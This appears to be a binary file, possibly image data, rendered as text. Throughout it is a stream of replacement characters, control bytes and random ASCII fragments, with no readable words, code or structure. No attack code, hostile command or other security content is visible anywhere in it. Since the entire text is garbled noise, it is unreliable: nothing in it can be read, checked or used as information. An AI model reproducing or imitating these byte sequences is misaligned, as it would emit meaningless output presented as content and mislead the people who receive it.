A�W�;�5�՚�!�h��^x"��n�(�J~��;�E��k�@�e��]��Q�Dln&�J�0�b��}n��F���6�[�^k�ʮ�j=�2ar�D,�)j���@�� R�Vr|I�F2��U!~D�@�S�!����ՑL��ڌՒ,��kr���'ȻfR�����r��b�/-�ĻL�E}���b�||��\����������\8�����V`Ƌ�յ��T	�&�8�R,����4E%��Z~��2rH���iV�r��9�(�9y��i�+�AR8�j[A����/��yKݘ]��Imf��i�?c��M�K��x���J!6S�-{6S�MY�@ ��0��:13}J��^Oy+��a=���6{tJ�3���dO��a���ጔ��1A�O�9L#��³R	�'�H!����5��AV�����LS���J�0�j�J��0~L����]�=�rj��c�%E͎��$r�-=��&ׅB����d��`G��"KWL8�15��Z�Le]ZU)�6� =9bǔ��|�.7B���O�,����o���.���~��Zk���.��;~ɤ*����	��6�S6[�ZQ�c{���23�Ю����لݺ��u�g���%k4ذ���<v���㈣��j�6e)��bL�U+Dzv������b\�+�A%�g`�}�w<�M>oik�E�A�%��xOe��jX��UP5��L�,K��ZQ�K�_��U	���~��;��L)���~�f��S�\�gO����d��	om%��I�E�W!)�#����X�� i��v�J՚�C���05[C`��-���I����H� ����
��2<F���<~p���o]ᔱ��Q�/S���e�^�M��ys�}�ɤx�w������M�p�V��n��+.�����m���|����IM/,<��{��zN��O�t(�Xi[0'U�\ �~
Gb��lmaP���lɀ��0P�J.�j	����8Ec��`HdO�jb�"��d���Kb��`�O'��p�"4�J��G�����|G�rk��J�ʠ`�xZ�?L�I��M��V�h��e�F���DX�$(��pIaPR�H�(���.�0RP��c��ϖ���2${��P]Ά�V���K4�n�lDf��P&�-�0-М�">��<B�j�cݼ�x�یgČG��B%����)�Ĕ&���hl�dڤC�����TTM�i�����t�q"�<Dلɗ�.�R�LN�o����th�e�zpl�b�Th��q�b�)<��V6��"�БR�8Pk)��}�ϲK�1���$�Y��3f�ʣ�h&�M,nP�����FF~(2��"p������.4&M*��˿���dI�+��Fb��\D�L�,f/:���ћ&Lo�%\�9��攣7�������*�؍(1(#~
%b'�ڊ$�� j�H��p|,��'M��Qbȴ�i̅/���С�FDF2+.�Ln�l���@��1ڀ"��q�2�CC~(2�dq �J$YobBϺ����)7hӦ���dV0o�ҍ���)7lެ�
�p��f�j&���������4ir�0�o� �D�~� �+6]|�m�HOԫ�����/���(�P���L��,�ˍ�1�q�FI:RO�:�FVX�K����4O��*��'�������%r���E���4�2
g*\nQȣD��%E�p��,U�T��TF7}�!%�8ki]����E��8������c�S:�SD�$ήN�8��tp;Z���� //Z'W|N3���:QuXJ,�" )�T��n���Zj̶NT;����U��*�K�EjRx��VP�Х����:ė>^̮�v�6�%]�\2�(LJ,T?*n��'F포3s�kE���|³'Y��p�'��\HG�)("�rB�dL'�I����j�mF�N�5a��@���gA5K75D�$O�z&D�H����b�"�Rl���&�1=������EÑ)J����`B�f�U�DFǭVf�'s�Q�Iж
����ܩZ�J��%���I8���O|Ə� G����M�p��N?Trc	M�4>�����X��"14��c�Z�9�jb)�H
*İWI��B�M%���kb�*�g,ƞ&$"DZ�B��$��ڍ!81Ŏ����E���'>��h�FpB%�5;]b�8�>��9ST����T�X���0:?t�1���B	(`w�L�2/
%��0]��p��KTٲ��3��/kdM�
Y0Ӻ���d�5!\h�tG�0�;��zK�|4��۬�E�S�E�T5��M4vY�5$�㴢�-$��(nMc/$����D�#/��@Tb��[�T����4IWC���b���p�VXӪi$�X�����S-���,����!��U��P*�j>R�H�;q(\T]��%_�M��k�K\�5�,^2L����L�g�pn/�b���pJ�RS��kD5!��_�_�nXa�)��Xs����(`Bў�k��znsLV�0�D(1OG�c)6_�<p+*�g4Ӊ���I�$�X%_SG��h�w��4��NR3\�8�~�������.��v#D��R�P��uow\���T�\�7;gX���L)i�"�H8��P�ZH��<�(�;{� vRet�E�Z��V��b��Ld�LƖw5�)�q^c���CW�u��>�.*���t�0�*kȢ���-wh�=�O���cbe�>5��t�X�ί�+�P�7Z;ZSV_69��(�Jvz4)ܯ"��_��Ϡ&5'�3>�t!��^����j�^Vr4��kX〸D*9T��.�X>$pUc�I�4(򔼏I�1|fr��� ���DvzÓ�UV�!��(o�W7�3) !� � ,    ��  � �H�����S&Æ��a'K�e.fl��b���,�,ï�>�%��뷒�}����>����ɳ�N5�b�KХ޽}����W�i̘l�Ŕ:��}0�ѧfLM��t���R�ѧ8�N�yV*զl�5���Kݺ�4��cߋ|��X��ȿ�����&KȽ{966@_d�mN�̗�_?~�>��o4�0�ЌV-�>�b��{�Ş�ڷm�΍&�l.�b��F�=�b´��t�榣�˷t��)�Q��9o��m�d��^�3��tVB�[7.h��b۞��O_}~C��[n֗�n�S�A�E����ďO��S�����1ճ��URa�$SP*�e!^����xŠ�4J��1��R�G���R��є�y��>�����U�wP.�OxS�wgځ�RhӍƥi�F?�w���fk�_q�W�s�I7�z�m�O �UWR��qf]>gxƙ���7���Z稢,aY�g�mgh��ѧi� �~��Wn���^?��v���Z��'�J�b ����$)��EO�d���[&�dOY�>��?!:�T?1�Q�[6Iea�^u�V.�Xӷc��T�&�DlPG�[�VFh)}�ehxک����I�t��F��6z]����p� ��p�	�cFYR�SJ�0v/\R� ����hg�u�Y��N����DXy��GF���D9�3;�E9��ltF]��>�%��ͳ�eܬ��4g�Eug��LXEH��e�>_7�����x���� �da��;E�Hք�u�Qe��>h�%�8S~z��~Vj���Mh��N:L�>�5�c�3R^�w�0I�1��J�zz��=V���Y�X�e��qxT���&o�]������̛FoJ����J۵t?	e?��1�A���E|ؼGQW�>b}1�+�JVyz�V杮��~6W%�=WFqJ�B�%&�I��F�	��E@9�WxD,�&�z�T�ҏ(�C�Od%^�����b��9[�2�H^��fv����֙�%�P�9u�\�<��9sjNi�Џްf4ej"��S10���Nm������5`�Gq�t��M�3�z�v�6ľX�%Ag���!5Y��{�s���>ʏ ��)����:�m�#HE�%TWW$��<�Y
<J}d��}�>"�܎2�a��[X��f�7���(����ؤC����\3B��Pw�+0)��¼n1��]���<}�_���sT�;Z����pJsG�(�uz��&�� Ozԓ�7�FG	
#k:]v��4�ˇ ���OE
A�O�*}��c���gV�3�"�կt���U�A���&t���[Y�N��I:�*����5#W��F,2��2!���AHAMSPÆ�5ex��vX�D�t�!�k��Tq"�u�S>e�!�$z<�!��0�Q�a���� f�*iFaTz�Ff$x�̇%C�V���ٵ��RP��dL���!8�E4��";��B2��5�|B+la�i5�D$"L�ZҲ�4�I�"������r'��h%{�b�a)b�Q��|�X�D;�ݶ����,�Jp��A���
���!�n�@�� ��Eɵ����pU$&9�0����V���u���X9r��1s�9D��λՄ���;,;ٙ24&�y��S������a:���@��B|6ȃ#���po"Y0��0{�}�#0�p����Дp@Q�+��ё]ah�kB�U�Z�\׍����yt+~cV�0��d&�ʐ�R����C]�^ ��`�*#S���F���9,t�L��q��~�l�����C������P���8I�8���G�T21���*Si�IMkj�K�=h��1����7�R�Ŋ�$B��ǱG� �iۀ�S
u}�1 .t����T" �p�����R�ʬ�xB,Ry�S�(�ц�B�H����u����q�Ȧh��T�6� �t�b�ׯ�iB�l�$����V�����*����+�*�������<3R��h�W�A�2��IP�J��ײs����h�PX�z�]��"���Y�6�9�����1�ۙo�\���ұ����K�^�.�ץ>�K�B8�M(YJanR��#<$��*��W #��mc1�j�E,���X���=�5�}�c����x/�y���n��0�z%�K�ں<��ދ�j�+\J^8��χ"�{~Q��,�L�i40u��b���0gkf��/��u��2�<D�hi�g#:�<�,"�W�`	���C��J�,$8���FRI}`נAk����MD��X����G�h��TB97-�<C�7��~���1J2f�d:�1pT������ֵFld�E���!%�e��s���0�;:�c���C?Og�	>Xa>��`��5�u34��YX�!:�Qe��m1�u"/�b�t76Q�8pScF�.qcAFVI\�J37d��#t\("H�F![R�!��0B�$��}L|!/IH+XQ�v��LeU%��1]e~k�f����M��K��cDM�R��i�q��D��h�(���A)� 4����Ci�Q�(�'��%�!Esr����G�Tib �q��B[��l�$.�$s�E,�*	 @�c'"=�#��c{�J��z��zb6�x@3q|�R1V[Qu�@�BS^6�W��PS1��wi�_]�%��Mr�v�TV�G�!��T�Q�ID'�A'��%R�ۑ<.3r-�v���%n�(��(�#G�"j����1*��i�hQ��%�*
���P��~��C��t0�R!�b2J)qɂcĂ�H��.'�-YatF�b��b�4,:�#+Jc�Du�q�#���Du)Ed'�2�dH��6gy�f7T�xnW��US<y`���'WӅC(��oݱ_��#���h+ �P~�7cy��Y��3��>�W3�y<#~�pp3��rYYH�3��3$��� �.8�u�PL����.��>��~�Af61�{�b>�7��.g�\A�B-��R���%�2O��v$'��1�GV�^Y5~�w^��B�Sbn��~!S(��U��{���}�g�Ш(o�F��%���`�S������5&4�c5�������1����J,�z��=�\K�=����!Nd6�çJ#Y#AV8�"
tĂ�Fa-�x�/���%as33OB+��^�0����i1�w�=�֚��xF�R�š&R$'��*H5E��iX��B�>j��#O�%�ly�&V�xPc�C��2�"�w�*u��u�/_�q����j��Q7(t=�Q�f[A�iC�1�d��Sײ'Q.|skBg�y�b15mnQAG� �@�3���?�u���K��e �>�s:b���(E뱥P�~4Fe*��G���}�b҈bҘ���*�b��I<>�n}"(Ѹ�h$j Նi͡utTGH�F-��c^<�U�;����n�t��uk?� �
+��Q��7l�6�R1��'���Q��[�S�x����z����A�(9��D�vjCA~�JE�f���DE�H�v���_!CfYu���LcE^�㱼J�G���27D�$�,�B8s31t���#��ea>a�F�:S>�31�>ó�#4B3J��X!����n��ա�ك�Z"�
��5R�2�:�JŗRg����{�B��bJ�Q=	�#V�_�
<��~�څ8{�+nS";�R+�cC�ᐴٜ$ÓkD�d/��(y�(C�2��[27�@�Y߃&�V��*;r(Bn�Jb$�R����~W�81!��/�"��v�=�%b@-�AX!#.1��d�-B\�8X��!�"���:J�H7���Lq��Ǟ�Ke�x��a:�7;�����:o���2��(H�qu!����Qj́gʡT�0ԕ2 ��b"�י��B��AG��F��L.J�!F; 19�R?9)��1)K%�Q ��)\�
����$yI!�6857Ca������# 6�+,P�b�A�Y��CIYK"c�b-Xk[�Z-¡�c��V]�_F	g?�gj��id��bHj�j���"']�%��fZ�wq�_���&d]�]�ѿ��u����h3��zHbu\�1lQ�~��w����#��d9y]:4_��.2�,��� Lgd�01u�u.Hk��?��J�O{��s�TA���˧RQ"DJk�Tڸ��qH��H�*��Ȳ�Dg&F�qb8v�� #(�)_���Z����ï� w@�@���McrG�Z1���w<�#���;N"��TS�;�S�Bɤkg���q�B=��])�$3}hy ��7ʫ��#�R�l�s�9G[�|�D������@������L�~�!o닒:7��~�)��n�qPvl2�ɸk%��U�Er�o�j0]����j]� ���LC` �p����` u�nM[p�`*�aM�Q	0*crCz�L�3t47�) �0޷��+?��*��!�w��ɚ��J�"�����J.�,nz#>�¡�{y��a��Ç��_!8�H#5=m/#�| $RA�pS"��!�w!�}�[��+X�M�_�6��q`vH���s���1*��)� �p�j�m e��C�i��CP��0�����]0צ2l�gwq�H���/��o-�s#T���3V�rV���_���2E��D��Ts�N��)��H��D[HVZ˲�_���|2�8J>��.F&.3����6.]t�w8�˦��#C�A�ʧp�#�{��3ޑ_�p�v`6z-LȚ�]�_�tᣡ�q�B���ZN�n���` n������[p�`���]P���1��a�F�5*��x}�o/�v��&�*jM�$�+
�vG���d�h�qT44�����t�?�cu�\dqZ�Q9�
!
7Tu��-bt����m��Bs�d����M�j�㻭�Z���S^��T�u��]0rw�v�����)v�]`����]^�_�p�p���m�gM�p�)�!PZD��1ȡD��~q�/��MK$�g�B�#ԑ�1��E-�g}���O<]Y�VⲶQ�Iu�ayFHagg�t��}I��J�>BI�2PW[��#Q�4�`+Ӄ�7�$|��#�v��� A���Υ!Ȍc䑡�<4R�$�g�#V�%cq��������i}�u����h��ھ���]�g��%�5
o�M�\�Eq�uF�u4��D��(~�h
���q��+Y���]��.�#�|�}�Es�D�f�g]���\s0..�.�`�y�-��xK�{�7|�;�').�Rd���>�.�n�d/y���d~r*���-�*�#����-�f���N�0��g�g���>�O�C���N�F�6����M��h��v��b�G��aU`�*z�w�ET
g��vP\�:�ې������ d��W� �|���÷�^�z\��wo�}���8���{���Yr#?�,�c���=�+f�C1Lƌ U��f��A�}�7��1E�x9�bƗfTi�^={	�f�Z�O�}W�^}y�%�c����=z[��+ȱ_z���+��^z{���^�0h��g/c4a�qil�|��1.�OLC{b"n-&q�z6Tͺ5��\D�)�Y5�솬]�����ÍEK̇p_���\�Y�o!G��|YF_�6kH�93r������p_��
��7o^z]�fW�Kr�Ȥ�I�G�'�}(Z� ����dc��T���I	$�*�j�	����Vr�!J������
�* C����%��CE.z8��{X�l��fC춆"�-5ь�l���謰�"�r�Ä,2 u���&�Ѱ/]��6 �쇱1bL��h�K���9�\��8�,#�2�s�,��'��ڸ�����.ѠM9�أ����H��/#���'��
�M-jQ������-�Yj%}B-�?DCR�)��� ֊ 	ӕP�'� JD6f���Y�T��E6ZD-@�����/zH��t{lL�0�'�3m;l��&;sI��R1*5Ӷ\s!.� �M��%��r�ԍ\�,��}y�K�}�ȧ��T0!:T3���>ˇ}� 	 }�k��3�[Ԡ��c�R��;�8|"�9<��Lg�p�Ꞥ�	�[�$�0�9g�L�%;��ȩ[����tՇ��d&������M Ů�"�D��I ��\�!e�9z���o�"Յ�-��y�S1�����HÌ��ލ�\�+3�x|���|�L�~8�؂d�8H��'�;�S�|�B����x�CQ�'��[���l>���7Nf�'�G����:w�Yo�*R�)
�[
є��pZ���=Sc�c����^?�/�q�>�_��(����Ȫ���+�J�ܲ¶�9A�BPMև��d����.0�LcH�8��&y5s�1͕,y5�2f�9�x�MiJ�nP�&��p��RM�2����M呞B�� i0Z�\�F�5�P1S�̒���D:s���ו��;�Yy0�����C�H�}���$�8�:ΝJ�)l�j&��Ҧ�����#���D,���U�J��&b@&�Y�,��ؖ���'5��۴�a ��� �y��B��ʄ	K��̺z���l�^��eBs�mi!��.ŤB�!���N�&[��0ҙ���6A�K��R?�p�5�*Q��b{v��M��QWd���-&OS�bNE����d$K$�6B4Y=�IH;dX�Q*��Ri���*)>٣S��Ve$ZXъ�bъ&P+�ڊX$Z���C��8����Z2f��$0�,"��#�&�R����/M��"S����E��C<g(���#�`�5���
7c}��;/K���I��,�R`T�q�)�e�8a�G��D�R������`�F]�K.��5.{D#I��sP��S�"��@���Q��&�" E�������*Q�����@�[��ѭ���/�9��j$)s�rRgs0�Ѱ!��%�~�&��\hbM.h�35�NjJ���a���hvp�� �1^Ѧ��:J�=�z�8�덵������[�JX��ъ��ȑ��z;����j&��kl�_�U�_F T-�)rE�݊Y��@dGb�$W�#��/Z]��?H*�7l0O�^�S��62��mY\T>�b��m�^�C����\��vc�Уo���=���!�a��L��Ѹ�'1�x�8���<��#��G���wR7��w�'� c��|�b�Dh)>�	��C'4J�"�k��6+���Vm��=�ʿɇ-�ܬ /[ɇ(�l��$���ha�@�
����Y�\�Bdآ��½!��:�q�<Үq��)5�Q�C�.��q���2�n��8r�\gƐf���]G���$dENx%��4OJ�2K��#��)ĝ{�U��#��!�_��|�� V�ñ6������=�kgR��h����솝7̲H���䕯�WY�@O9�VH����b"��N��P&�3<�7�9�v׶��Y�.���
��-e<��tr�)8�d�_���g� <��� N�Ze�_���N���#��q��k�>�0����ic��N�F�a�Ca8	]�󪲜�t�PE�#!� ��wt��%`V!�E�D�8;�>�)��N�峢-y���ءSV2@8� �5�a��Ul�q�����s:�vk��M�\ik��c|��1a���rҸ�GΏ��)ط	n�3�i�8��n�wz�+��K���=������6Q�A�N$��%�Tw���h�H��:�����a��� �a���Ǜ�i�,�)�ø�ɨ��?� -��� ���ȠØ�}�.�6�0:h##��QR�����9�)bّ3��پ�ɥ�ѝE��(������n�2g+�����B!���	�o�����/��M�23�-���y4k��8B�xB�������yK?��0����� �C�C��	�����-˸��<��A��c#�Q�e��00! fs>h葚���2�i����2���֐���%���zE�{�.�gkBh��s¤�¦+�	2 ��,��k?��2���!'4�sJ�4s�4#2�0�:����`������;"�8�dt�	�r��[#��:�U-
����h��MӰ� Ĉ�+����$��梇�S�B9%s�-�����0� �����^����2�E�c�[�^���=�x�c��s������4-볠&	�&�%�زkʺ�B�6{��r��q3�Ș����������ǊP�X�3����5�Ä ��q�@�i��8
���A8��X��j�İ���e��RÊ��4� ��5�7z��p��A( �x]�d��	bEւu!2��w4��,+�d�4�]�|�`�!_�d��ZŢd��f����6�2��b�%�p��؎��Fv�,;��}LǱb3�\�u���+�|�4ڐ��7���8Hy+˳�C�)D
ٳ�c��`��	��4�h�f��ڬ��8M۬�Ɍ�)����@��`��x�+����=. �n1M����+>��� y&�8+��E4�5��=_��\�"*�h�b܂bT���y6ic=���B+��v��ŜA���:��+r�+�{C��+��N*m�KG���d0�8>��?�L�y��B{0S)�����+�����Gd��� RL��(���MS A��!	�������A<�@I�D9�3��.���;�Ay��{9��OQ�1T�.X�.@ ��%;��yF)c�)ľ�c:	���5E�6o*�q��q��,�Ns��s��,*/n�G�0C�P��i ��@:�O��E���P����W�����m������ HA[	�=��
�`�̛$
È{	��ˏ@��������(��c\��a-׸#�E9���Y.���;�I2	M��E ��ך�.��f��P�6'�U�cFj6\e:@�8,�����2���"��0z��:�����'f�,:���4��UAO�Ĕ�;�	៸�KlY���G��8�Aқ���Z�и��<�$I*��g����	ֹ��	�E[���[۱���p&]�z�s ��`�\��ް͉�ؙ�13Q�U�%��PZY����J�j��z��z6�;]$ϰ�����R���J+pl7�)?:�?"�]���P�����y�3�(��#��~�+������\<���F�	��#��Oɚ	��@�,˻,Lz���	�سQ�ۺX�-��H���+�%�M )x*#�U6q�;Q�U�\��HQ�,``��r)�;��U���*)Ud2�:)i{2�3NzкoB�{ �/?� ��p6��@�d���`��R.���#�������a�3������0A�ȱ�3}#�������W�����{�(M<�
I��U_E]_D1�NՇ�I�M����׹�#�I�q�:��8��ܒ\��BM��(If;:fkB%3�K%)Y��j���&�l����X+�Йw���No��/��sO-��b��x(�lx�6�� <$�+����A�'�����}�C��O�����ȵH̍���)�8��I/V�.�Q��&��t��\�0X��`�8t�8�E���g�|X��E��=�,�ˀ�-�"���Ѥ���>g�Q}�6f#��Q2���O'�z�ݍ�pp
3����R�,���dG��N�A�����4��񉡡IN���Z�:�%�C}��q���}x �uɛ�
\ϲ�Ϻ�L��z�	5�����E8��H����;��х��je�a�-+��]㥜�E��j"�j1�Y�p6�ME%�\ ]�YU���R��|���i8���@��+oS	��)��=��8�V����8����h�x:|(�k޵4S\�᱉���C��G�<f!��Պ�ů��/N_ض[}�&��m۶�<���I�Wک���8Y��(ї\�Q�c���t�x�c�*�Q���f��4If�`샶Or٣<YQj��`�GFo�B;��"��I~a�7��u���A�݊�4lu������7MR�*4��e�B�(�Ý�pQpJ���1�����9�G5ꡮ�+	�Φ�F]N��Qbr�O�M����#�l�9��E��J0��E@ *��M%���jA뜓����>���g�\�%�U�|`��k5^o�b7���O����8��-���n3�0�s�h��y�;�p���	��
�8$�E��s-$R��!̺<�ia��@� L���3E��٦m�8q�Ȧ5��k��LϯB@��{�-t!��I������q�uY���dK6{  &(?-���P�.X�Y$K6�8�>v�fE�nh{2h�>�v�$�&{��ph��4��������qf�0�Rnr��K�&e�'��;�z��T��p���L�ܣ�l��; 5
�9p��W)��'����ѷ
1j�&j��&��l����3��;ڌ�}I�2����c��¶��{�+�>�Vd�%�DWt��X�� �����M�?� NZ�뻾AFJ�q��)*
?���9
�qZ�*-����O�h�6u4� ��荸�C�Ç�x��?����/���-��u��њ4�Nm�8�S˖���tM��ھ|ʷ�������G�%Y�r4h1��\,����'�����>�m��ʀ�Tf���'�����`Y��g)đ}��jSz�տ)��: ;�sJu��k�"G�V�.?�5/L�/r����wL���ZL��r_[��v��	�Ѳ�5�Z�sp45���xo_=|a�&�=�A��b�b�{��Y��Q_�1���S���ɑ(��9�E_K�Yμ|�O�M�)��!��cǑ��ó_�~h�!M��)�;�Q��@?~�����/�=1��$�b��-�n�g��zo��G!o�N�J�_ۿr�֡k8p�y��<��a���
l��߶�����k=.��@�3���R{�C:+l�tV�η�k?2�����vשׂQ����v�{�������s6-�X��>5�
=c��a��#�&|�~�J��Ȟ���4yp�>2$�O�ax��Q݁ =�ܑ@=C�G�G:��R9�S�J0eQSN2]��*�4�N��!�1�b��>]@6�UjA�Y�$��SZ�v�S�p�d�5v�_y��E2&@у@[�Le�dm�U�f[\V��b��E�^�y�C��b��R���O���i��ϝ��6�p��Vܠ�yV?)���o�]'�k�)��>EmDA��G�~!���sI���أP���s���4�>���]��7_u�ܳ^yhEm!`ϫ�j�G$�4aK.a�!�m��aM��~$�(�PGqa�f��i�U�Uw�Id�],�dW`�	0��y��cT=l�X����=% ٛm�+qfq�ds�5�[�J,f�CГ�zCǏi}~���u��hj��v�jY)��̹zgW�e5�u���m�mT*��	db�فZ��Hw^B�,du���A���ϭ�Z@�@���iu����H�v�uB���:][�x�Q!��`8��9U˭����iAG��E^���U�.�n�g5>Q�%��T�yQyUM*sH����Бn��e��vI��bz�Y�"7&W�S	��]km(s��Vbˬ�hl��r�F�{=����K�}s���AY!5�s�z]]��e�4��j����0����`F���PdE+���'�z��]�tI�F��eI(C'�P�nr��L+�5)LD4!)�[Ms]?V9tU�{�Q��E�أ"	^` C:.�
:;��ғ���AD�Z�t����Nd��Uറ��H-t����T���f#��S��D�h�g���u�C��i�N���g�C>��P����LV�}HVcP�j�6+@�h������U	�_�隲�&��?�A����/{!oۂ�u���'%e���4H-�u�2� N g�!��$%��"�{$��m���,�,b,T��D{�v>��x�檹�(S�<�{��꬯	h�d���D�v��K���;���-��J��C��9όt�pt�=:�s+5#Mo��|8���kts���|M���R��0W�Hz2	T�!}d���B2m���6_�*M�X����� l�Dr�K
�Ӭrp�	�T-��D?7Eɨ�c�{<�*���[��.`����D���0$+#�B���I�M�S���Y���t�F��̑��&.�,\�0�ϸ�d�;��.U)~(j7��Zof����PC�ޢ����ӚO��3�c��޲������0����(�F�s�QƊ>�OI��>2H@���<���Y���識�J�؄�B}	����f�o!-����ǚ:��Z�.��7j8х�kvV�Z�{D� �?�P� �;��ц���v��&�5fMPL&���-��3�qc=L��І2�Q��s�I�6��S�h�Ю(/������0��U�e+��gS��_1uYS��I�Р*SI�H<{�t�DI�7[ʴ4�A��H�G�	��p���X�U"��,I�M�����_�n��b��Ʃ/�����z1}=L[�trIY5ʤ�4����Qi�6�h�x���(c��e�"���,���>���:f�r�� �XK��v͏.�<�/��R(�2��|4�E����_��'x@�R o�xI�vf�9S��2�&���&]�A�:�'��T�����r\�5`�CA}�����7� j�N�U#���*S���>�
V`�r�&J�	7TE�d4$�AzQ���t&�-�Kn��?�[U�c&�����(��A꟏}p�.쳓�e?�'��i 1�TM���P�>Q}D�6N�C�G](#����#>{�A�DO��t����F�cI2��$CUver_yuV^����P�:��VW=����u��Ѕ�"��s}�T;#���n9ѻ7�$���G;qn�y��J���)+/+�s�S���ғ(�&�q��������=}B�+Wh���[�*�6:)!�q�љ
��CR0����I�s웅c��-@a6�ޅ��*_�՜Q���upp6)�0�oH�:u�����Z�p8��N?�t#7]�����f��#�#h�|G&�,���l��-��]g�Hu!�UA���'EF\�ţ���h�I���^�b�HR�����5����`)e��a�9�B-GS6����vĦ$Lx���ʭ���TI>x���ħ�
��^D,�[(	E$ W�����p��e��W(�>t�n+9���tM׎O��_Tg�w�E2��q�|�t[�}
���5�
 z]�.QW=|	����Q�m���� ]�Cb���D	�էa��]�����x���ޓ	����P���Q���{�
q�հ��$�o��찇���WI��ʎ&5P2��L���ۄT�I|��	N��a�	N����
*��Q	�lu�}A���]X�bT�/�;� ���tV�,� ���QݔHL�\�aU�E _��S�D�glJ%��y��-s䆼ؓ(:^�M^��L����-�5�V��X�<R�!�Պ�ՠ����ћ�uM��V�5KHp��4�u*$����  C$�IZ�O}P�)\d"\ݵ�DKU{-�)�g�?؃��a���0�Iż]#�CV�^=z��壖	"Qm�|}5�%I:�K;u�d8e0Ej,D� Ǥ=E��A���R(�R舎@f(�tN?�f D�Xؓ>]��ɨ\�D��0�QP�G�J,�������zBؠ����H�H��-�J�/%E,�P��J�I߶Ą*qTr_�Me�q[s��p���@W]n�j�b�x&	��������G��|�%-��|��\^T�	�U�#���!(��9��e��B(&>�A=�Ef����Tff^f�x`�=�g ��T �I�eA��A��h�H*�
fXf�r8h�m�،DH�?
���$x�G��&�G���w���ݲ��������]����T\F�*Y�a�r_5n��{��E�$@�P^�����H����g��V�عgw�W>���%�@����,�_�Έ�A�(*��>*�"� (j�A,j�v!d���h�"�r-*�A���rY�r�C$*���=����ER"��$Ez ���!:K��Fpծ�G�<�Q��(�h��Gvc�ux�$DDL��!@rF	=4DM��i�K|HeA^K|�,嶐Pqp��qeO�������":��L�~�[xK �иY!]�iR��z5J��U��j	:OT]��Fe>�Ic�	�h�xF�CȎ�Ȗ,�jhȢ,?,ߠ2	�=�l�!T*��ȱ��I�D
�8Ԋ(kI�J�!!����0�ְ�Gڤ�I�|��QG��o�@6�`��Q�k��r]Ndc��D�*�Tքj݈��3�gO|���)��EY�����\4��%I?�c��坞F}@�sz'I�A�׹���<�>])��C��K�����# @�.�����n��$�.� �c��dt��Af��5�� p<b2�b�W�
%�W�������$�h�l
v��k�G|5����=Ў6)��C(��8R�K�R��*�vP�u�F�YQ�����+��];:������؃\R�Qq� ��p{:ͩ�ّ�a4�&� F��?\\�!�씠n�.�. �n�.$�E�p�íI�tA���i�^�XdW�� I����$���Mou�R���Ҥ���0�P�ٝP�CXi��.��N��"ADH	Y���r��V�p]�\%I�W��OA���6.?ԃ:��hWN�"r;鎍$���E#��!|
���
t��:&�^�	��	�H0=d�ԃ!Za(g$�������0!L��TQ;��?�C��	���?��)&���KF.}��\��� ���H͑�ъ0R~l�[Jԩ�עB��2��qGS[P��T~�M��u
N�y[J�����פ��zFP�,f���]�F�,���'w�EH��㺧��M�_�����9g�S<�E���})� ����n(��o����� ] �_�E?�A�
	D>��0e�L��Ƌ�*�	�����P"�Q s�,ѬH[�⍨����Y�5GIr��r6kn1�V�zavߔu_�I�YE�{<�k����޾�?��y�[��Æ��Ʃ���Nݜ>���R��w��w!:�½*�C?���(��b�n���ޅ�$����&�����`(
��B��w�@��P�(��
���I�2G�{��}ևWWxH3�5�akB�ԭ(�=�D�TY����a���N�WQlS3˷B�ō�cY��[�u��^���uF��D��5>n�"p-E��2�_���q.e0�[@�AF�(��E�n�B(�A �a�.`L[����d�!���j�SƑ�p"����j�P �P�XѥF����ϩȴ���Dԡ�Q�~ �yԐn;!�����z�G>J�T��Oe�6�v��G���P��E"?�����f8�f(F���=���J]z�6}��p�R��x��\,�_* �`��e�\7���(���B��ph����=��N̍ ��v�펐\h�	��Q���(������@���
X��>�}�ᇾ�/��0�3U='��ҭ�E�p
���[�R���++�-R��� B�իP����@�CU<9�wE�vy�
Q�Y�JXK��_>��0zc|����R?A�F�O^=��nA86`�����%�u�+6�r�>8����������)��f[�S �c�p�Ə�ߊ�0��͈WW��Mz�׼J5�8vL�I
�M�����3Z���*4Ђ�26���z�ׄun�MXLhu��������m��YJN�2"NE2�#&�H`tU�?�w���qY�w#�@���%LM$#ƀ]���%�����*�0$ 8 tA d& �A`t���\`��a�A���Zp<fL��r�Er6� �V��O�6����
��O{d<Z��������O'm-�+� �����ؒ�e�S:%+�>�J#ED�t5�<����oW�P߶�w��Ϙ�D!�)��T�5 �{�<Lz�:R��p	Y�Ϣ��]=��F?���+f?@��7B������<��~�A?��z D?����뗯߾|���Sh�Ç
)��O`�{	�Y�7�̾}�}�wO߽1�.�ó��=6��d�2�>5,Ǡ$�O'?}��5jThJ�=����K��]� �r��U;]�&�w���>�j�Y�'4�ѡe����V��2|��]���P�"�ճ� �~P6�3�?C��Wg�����l��e�� [B���5I��4�޳jζF{v�ɐdb��7ڢ{��ܘ�ޖ����e��_���Ӽ^�2Y���B|����Ӿ؀# qƗ'Oޑ=~a�a8>�@a����-C��{�e���@��~�����(��
���򁨠�(Dh:�	���LBi��v�($�lꋽ���(��B2)���JK�������6�.����
*���*�,��n#Q���:����+���@䭷�9��vd㫗����� ���l��QL3��º���$}�P-�&_�S(�J"��t:P>_�ǜv��@`�;z���z¨�蚃#컎3�s�!�9ϼV�)�Bs�������ΟH��ϟ~��8�)О~� � �2C� z(B
#R��~f҇��v��5�%C�{��+�-�i��C+W���(5��B4��b�'{��7�����Z�����a���ʔ�޸��K.>��cb�$�-�N�Ө��=+Ē��<:!�ӱ7��2������@�&�\�L��з�����V�m�3q��`;��"� .�L|���&<�ɣ�ʸ�.��,β��3�����gY�c�\�qS���᯸�,�'�,�(��~�Ň�5��Bl��"�4,(C���۲N�͂��2�&�����vO<���h�M--�y�F���_	�� .����L ����6� 6j�5$�8�2&�2˼T�7�d�n���U:�/�fn�M9%{S2�3��:8�k��mͣ3��r{����|��:����+��j� g��Mam_����T*쀭l��ju6B�����{�!mx�~%��<MR���t�P�.�cY\�3-�<��E��I�"i�m��>ژ�,����u����0,Q
��u����6Y�_�a;���_aU�©��fGK�����M'cu)CZB���}�!+Y�J� :�|�a ���h�:o�F���<-D��QI�EJ�FP�Y_n�w�l]0@���?d�+�`�T�)8Djn��v�#��U�ZC�}D��x ��7��0;��>Z�;��p����0��!� ��t���'���G��F��}��9C�I,ZqFz'k.�)&~����V0�(Ga�ۜm����D�x���Ǝ�'�}	S����yʰ�;��C�2ꏙ��;����ܔLh��_H�UO���郑JC� l������p�+m(&w)��2X�<�!�ҏ,N 5���AA�@�&�O��s��a:�Q�����DA�!B6��4�A*��r�w�(E�H��/'^�6-�	Hvc?(U1G&�"K��E�N�`������,�P��Y��R��Ey̓���TP�,�9`�l�Xڒ~dtnr���P�6ug1.�h?Β>��F%��H�1Lt�[ڒ�G9��/�� eF�/�$,���b������2��~�!V�a�	���K�9�� !�B���M�
